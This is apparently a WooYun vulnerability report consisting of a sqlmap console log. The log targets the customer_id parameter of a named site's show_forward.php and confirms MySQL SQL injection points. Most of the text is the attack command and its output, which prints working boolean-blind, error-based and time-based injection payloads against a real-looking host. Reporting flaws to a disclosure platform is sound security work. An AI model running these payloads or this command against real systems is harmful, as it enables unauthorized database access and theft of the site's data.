 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.pangod.com/weixinpl/forward
/show_forward.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:32:33
[19:32:33] [WARNING] provided value for parameter 'customer_id' is empty. Please
always use only valid parameter values so sqlmap could be able to run properly
52
[19:32:33] [INFO] resuming back-end DBMS 'mysql'
[19:32:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (5789=5789) THEN '' ELSE 5789*(SELEC
T 5789 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4735 OR (SELECT 8617 FROM(SELECT COUNT(*),CONCAT(0x717
a716271,(SELECT (CASE WHEN (8617=8617) THEN 1 ELSE 0 END)),0x71767a6271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-9974 OR 5760=SLEEP(5)
www.wooyun.org